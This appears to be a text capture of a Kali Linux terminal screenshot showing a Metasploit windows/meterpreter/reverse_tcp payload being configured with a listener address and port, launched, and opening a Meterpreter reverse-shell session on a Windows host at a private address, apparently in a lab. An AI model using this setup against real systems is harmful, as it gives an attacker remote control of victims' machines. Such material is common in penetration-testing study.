 1 2 3 4
2:50
kali_linux@kali: ~
Soubor Akce Úpravy Zobrazit Nápověda
msf6 payload(windows/meterpreter/reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.4.32 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
View the full module info with the info, or info -d command.
msf6 payload(windows/meterpreter/reverse_tcp) > exploit
[*] Payload Handler Started as Job 0
msf6 payload(windows/meterpreter/reverse_tcp) >
[*] Started reverse TCP handler on 192.168.4.32:4444
[*] Sending stage (175686 bytes) to 192.168.4.137
[*] Meterpreter session 1 opened (192.168.4.32:4444 → 192.168.4.137:1061) at 2024-01-20 02:50:39 +0100
msf6 payload(windows/meterpreter/reverse_tcp) >
KALI LINUX
"the quieter you become, the more you are able to hear"